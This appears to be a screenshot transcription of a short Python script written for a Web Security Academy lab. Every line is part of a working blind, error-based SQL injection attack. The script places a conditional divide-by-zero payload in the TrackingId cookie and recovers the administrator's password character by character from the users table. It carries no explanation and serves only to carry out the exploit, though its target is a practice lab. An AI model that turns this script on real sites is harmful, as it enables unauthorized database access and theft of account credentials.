 File Edit Search View Document Help
1 import requests
2 import string
3
4 url="https://0af300df048ffd0582035bd20062006d.web-security-academy.net"
5 tracking_id = "GOhItKobtSllt0hv"
6 session = "izeNGBqpmCUMkMPpAUFuaLtpT0lrItYZ"
7 password=""
8 position=1
9
10 new_letter_found = True
11
12 while new_letter_found:
13         new_letter_found = False
14         for c in string.digits + string.ascii_letters:
15                 possible_password = password + c
16                 payload = tracking_id + "' and (select case when (substr((select password from users where username='administrator'),1,{})='{}') then 1/0 else 1 end from dual)='1".format(position,possible_password)
17                 if not requests.get(url,cookies={"TrackingId":payload,"session":session}).ok:
18                         password = password + c
19                         print(password)
20                         position = position + 1
21                         new_letter_found = True
22                         break
23
24 print("Password = ", password)
25